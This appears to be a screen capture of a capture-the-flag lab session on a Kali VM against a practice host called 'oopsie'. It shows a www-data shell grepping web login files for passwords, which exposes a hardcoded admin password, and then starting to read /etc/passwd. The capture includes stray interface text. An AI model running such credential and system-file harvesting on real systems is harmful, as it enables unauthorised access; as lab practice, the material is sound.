 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
10.129.249.201/uploads...
root@kali: ~
06:45 PM
root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: ~
Command 'whomai' not found, did you mean:
command 'whoami' from deb coreutils
Try: apt install <deb name>
www-data@oopsie:/$ whoami
whoami
www-data
www-data@oopsie:/$ cd /var/www/html
cd /var/www/html
www-data@oopsie:/var/www/html$ ls
ls
cdn-cgi css fonts images index.php js themes uploads
www-data@oopsie:/var/www/html$ cd cdn-cgi/login
cd cdn-cgi/login
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
ls
admin.php db.php index.php script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat * | grep -i passw*
cat * | grep -i passw*
if($_POST["username"]==="admin" && $_POST["password"]==="MEGACORP_4dm1n!!")
<input type="password" name="password" placeholder="Password" />
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat /etc/pa
ENG
IN
05:15
28-12-2021